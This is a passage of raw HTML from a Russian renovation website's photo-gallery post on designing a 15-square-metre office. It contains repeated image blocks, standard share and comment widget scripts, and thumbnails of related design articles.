<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-353076b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-353076b.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-c372b43.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-c372b43.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4aafd4e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4aafd4e.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4e81fcc.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4e81fcc.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-feb17f3.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-feb17f3.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-43b4f2b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-43b4f2b.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-422bdc9.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-422bdc9.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4979ac2.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4979ac2.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-26ddce9.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-26ddce9.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="72829" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/ofis-10-kv-m-foto-podborka.html' title='Офис 10 кв м, фото подборка'>
<span class="yarpp-thumbnail-default"><img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ofis-10-kv-m-foto-podborka-c1a2a81.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/ofis-10-kv-m-foto-podborka-c1a2a81.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Офис 10 кв м, фото подборка</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/sovremennyi-ofis-foto-podborka.html' title='Современный офис, фото подборка'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sovremennyj-ofis-foto-podborka-d1fbd10-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/sovremennyj-ofis-foto-podborka-d1fbd10-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Современный офис, фото подборка</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-ykrasit-ofis-foto-podborka.html' title='Как украсить офис, фото подборка'>
<span class="yarpp-thumbnail-default"><img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-ukrasit-ofis-foto-podborka-04c8174.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-ukrasit-ofis-foto-podborka-04c8174.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как украсить офис, фото подборка</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/ofis-15-kv-m-foto-podborka.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html&text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-126778" class="post-card post-126778 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sovetyi-po-vyiboru-divana-dlya-gostinoy.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-770x330.png 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-11-11_18-30-37-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sovetyi-po-vyiboru-divana-dlya-gostinoy.html" rel="bookmark" >Советы по выбору дивана для гостиной</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Мягкий диван в гостиной уже давно отслужил свой срок и теперь просто раздражает своим	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124883" class="post-card post-124883 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/poslednie-trendyi-v-oformlenii-kuhni.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-770x330.png 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-09-09_17-18-40-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/poslednie-trendyi-v-oformlenii-kuhni.html" rel="bookmark" >Последние тренды в оформлении кухни</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Сейчас многие люди обзаводятся собственным жильем. Это событие ознаменует начало ремонта. Нередко процесс растягивается	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124862" class="post-card post-124862 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/inzhenernaya-doska-osnovnyie-printsipyi-vyibora-pokryitiya-dlya-pola.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-09-02_15-18-10-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/inzhenernaya-doska-osnovnyie-printsipyi-vyibora-pokryitiya-dlya-pola.html" rel="bookmark" >Инженерная доска: основные принципы выбора покрытия для пола</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Напольное покрытие &#8212; это очень важная часть обстановки дома, поскольку на нем &#8212; причем	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124772" class="post-card post-124772 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/glyantsevyiy-natyazhnoy-potolok-plyusyi-i-minusyi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-22_09-07-19-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/glyantsevyiy-natyazhnoy-potolok-plyusyi-i-minusyi.html" rel="bookmark" >Глянцевый натяжной потолок: плюсы и минусы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Никого уже не удивить наличием в доме глянцевого натяжного потолка. Этот тренд появился уже	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124762" class="post-card post-124762 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sborka-mebeli-sovetyi-novichkam.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-19_09-20-37-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sborka-mebeli-sovetyi-novichkam.html" rel="bookmark" >Сборка мебели: советы новичкам</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка новой мебели – отличный повод для радости. Однако это может обернуться дополнительной головной	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124756" class="post-card post-124756 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/bezuprechnaya-keramicheskaya-plitka-ot-fabriki-klinker-sire.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-12_20-25-47-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-12_20-25-47-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/bezuprechnaya-keramicheskaya-plitka-ot-fabriki-klinker-sire.html" rel="bookmark" >Безупречная керамическая плитка от фабрики Klinker Sire</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Фабрика Klinker Sire изготавливает клинкер, ступени, керамический гранит, плитку для бассейна. Она была создана	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124734" class="post-card post-124734 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dekor-iz-dereva-v-interere-atmosfera-tepla-i-uyuta-ili-ustarevshiy-trend.html">
